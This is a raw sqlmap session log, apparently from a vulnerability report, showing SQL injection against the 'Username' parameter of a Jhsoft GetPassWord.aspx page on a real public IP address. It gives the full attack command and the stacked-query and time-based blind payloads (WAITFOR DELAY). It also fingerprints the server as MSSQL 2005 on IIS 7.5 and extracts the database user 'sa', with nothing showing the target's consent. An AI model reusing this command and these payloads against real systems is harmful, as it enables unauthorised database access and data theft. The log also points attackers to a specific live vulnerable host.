 [root@localhost sqlmap]# ./sqlmap.py -u "http://124.193.167.214/c6/Jhsoft.Web.login/GetPassWord.aspx?flag=getEmail&Username=test" --dbms=mssql -p Username --current-us
er
{1.0-dev-nongit-20141214}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:54:29
[06:54:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: Username (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flag=getEmail&Username=test'); WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&Username=test') WAITFOR DELAY '0:0:5'--
---
[06:54:30] [INFO] testing Microsoft SQL Server
[06:54:30] [INFO] confirming Microsoft SQL Server
[06:54:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[06:54:30] [INFO] fetching current user
[06:54:30] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[06:54:37] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[06:54:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[06:55:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/124.193.167.214'
[*] shutting down at 06:55:10